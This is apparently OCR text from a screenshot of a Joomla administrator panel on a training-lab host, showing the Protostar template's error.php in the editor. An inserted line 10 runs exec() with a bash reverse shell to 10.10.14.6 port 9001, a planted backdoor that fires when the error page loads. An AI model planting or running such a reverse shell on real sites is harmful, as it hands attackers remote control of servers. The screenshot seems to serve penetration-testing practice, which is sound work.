 Templates: Customise (Protostar) - Inlanefreight Blog - Administration — Mozilla Firefox
Templates: Customise (Pr
dev.inlanefreight.local/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA%3
10
System Users Menus Content Components Extensions Help Inlanefreight...
Templates: Customise (Protostar)
Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.6/9001 0>&1'");
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option   = $app->input->getCmd('option', '');
24 $view     = $app->input->getCmd('view', '');
25 $layout   = $app->input->getCmd('layout', '');
View Site 1 Visitor 2 Administrators 0 Messages Log out © 2022 Inlanefreight Blog